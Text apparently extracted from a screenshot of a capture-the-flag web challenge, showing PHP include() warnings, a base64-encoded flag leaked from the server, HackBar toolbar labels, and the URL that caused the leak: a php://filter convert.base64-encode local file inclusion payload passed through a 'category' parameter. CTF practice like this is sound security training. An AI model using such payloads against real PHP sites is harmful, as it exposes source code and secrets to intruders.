 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(): unable to locate filter "index" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (index) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7YzY3MDdiZTQtMzU5YS00YTQ5LWE1MWYtYjkwZjEwZDk2ZGFmfQo/Pgo=
WOOFERS MEOWERS
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://c7d47092-71b5-47bd-98a7-cf0315ebedb2.node4.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/index/resource=flag